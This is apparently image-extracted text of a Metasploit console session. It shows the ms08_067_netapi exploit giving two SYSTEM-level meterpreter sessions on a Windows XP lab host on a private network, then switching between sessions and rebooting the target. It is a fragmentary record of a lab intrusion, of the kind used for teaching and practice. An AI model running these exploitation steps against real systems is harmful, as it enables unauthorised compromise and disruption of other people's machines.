 Espere...
Microsoft
Windows xp
Professional
Microsoft
root@bt:
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ WXP-SIN_AV 192.168.1.43:4444 -> 192.168.1.51:1040
2 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ WXP-SIN_AV 192.168.1.43:443 -> 192.168.1.51:1041
msf exploit(ms08_067_netapi) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > background
msf exploit(ms08_067_netapi) > sessions -2
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ WXP-SIN_AV 192.168.1.43:4444 -> 192.168.1.51:1040
2 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ WXP-SIN_AV 192.168.1.43:443 -> 192.168.1.51:1041
msf exploit(ms08_067_netapi) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > reboot
Rebooting...
meterpreter >